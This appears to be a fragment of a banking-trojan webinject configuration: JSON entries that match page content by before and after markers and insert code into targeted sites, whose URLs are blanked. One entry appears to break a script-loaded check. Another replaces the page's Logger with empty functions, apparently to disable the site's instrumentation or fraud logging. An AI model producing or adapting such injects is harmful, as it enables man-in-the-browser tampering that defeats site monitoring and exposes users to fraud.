 {
"1": {
"flags": "IS_INJECT,REQUEST_POST,REQUEST_GET",
"set_url": "https:// /js*",
"pieces": {
"1_data_before": "\"\\x69\\x70\\x74\\x4C\\x6F\\x61\\x64\\x65\\x64\"];",
"1_data_after": "if(typeof Sys!==",
"1_data_inject": ";"
}
},
"2": {
"flags": "IS_INJECT,REQUEST_POST,REQUEST_GET",
"set_url": "https:// /instrumentation*",
"pieces": {
"1_data_before": "var Logger={initialised:false};",
"1_data_after": "={init:e,log:f,flush:d}}());",
"1_data_inject": "(function(){var e=function(){}; var f=function(){}; var d=function(){};Logger"
}
},
...